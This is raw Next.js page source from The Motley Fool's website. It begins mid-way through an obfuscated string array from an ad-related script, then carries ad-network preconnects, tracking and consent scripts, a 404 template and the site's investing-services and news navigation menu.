Ga','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4 __className_972e67\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"freestar-recovered\",\"src\":\"/scripts/freestar-recovered.js\",\"strategy\":\"beforeInteractive\",\"data-cfasync\":\"false\"}],[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"933%\",\"sp500_returns\":\"197%\",\"last_updated\":\"02/03/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L28\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"LaunchDarklyClientProvider\"]\n2a:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Providers\"]\n2b:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"FeatureFlagTracker\"]\n2c:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L29\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":true,\"is_tablet\":false,\"is_desktop\":false},\"visitor\":{\"kind\":\"visitor\",\"key\":\"d28112ff-5438-4606-9f97-278987594838\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2a\",null,{\"children\":[[\"$\",\"$L2b\",null,{}],[\"$\",\"$L2c\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\""])</script><script>self.__next_f.push([1,",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:I[33063,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"Image\"]\n2e:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Root\"]\n2f:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"List\"]\n30:I[48999,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"defaul"])</script><script>self.__next_f.push([1,"t\"]\n31:I[92131,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"CtaButton\"]\n32:I[53811,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"Viewport\"]\n33:I[32733,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9"])</script><script>self.__next_f.push([1,"a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2d\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2e\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L30\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L30\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer 